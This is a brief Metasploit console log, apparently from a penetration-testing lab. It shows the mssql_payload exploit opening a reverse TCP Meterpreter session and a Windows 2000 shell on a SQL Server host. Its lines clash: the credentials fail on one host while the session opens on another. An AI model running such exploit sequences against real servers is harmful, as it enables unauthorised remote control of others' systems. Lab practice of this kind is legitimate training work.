 msf exploit(windows/mssql/mssql_payload) > exploit
[*] Started reverse TCP handler on 10.11.0.187:4444
[*] 10.11.1.31:1433 - Invalid SQL Server credentials
[*] Sending stage (179779 bytes) to 10.11.1.128
[*] Meterpreter session 2 opened (10.11.0.187:4444 -> 10.11.1.128:1374)
meterpreter > shell
Process 1644 created.
Channel 1 created.
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINNT\system32>